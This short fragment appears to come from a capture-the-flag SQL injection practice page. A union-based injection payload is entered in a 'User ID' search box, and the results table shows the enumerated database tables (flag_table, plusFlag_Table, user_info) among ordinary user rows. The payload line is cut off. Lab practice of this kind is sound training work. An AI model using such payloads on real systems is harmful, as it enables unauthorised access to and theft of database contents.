 User ID

' union select 1, table_name,3,4 from information_schema.tables where table_

Showing: All result

Sort By: Relevance

| ID | Level | Rank Point | Rate |
|---|---|---|---|
| Adminer | 97 | 9890 | 99% |
| bello | 35 | 3200 | 76% |
| mario | 17 | 700 | 23% |
| normaltic | 52 | 4200 | 98% |
| 1 | flag_table | 3 | 4 |
| 1 | plusFlag_Table | 3 | 4 |
| 1 | user_info | 3 | 4 |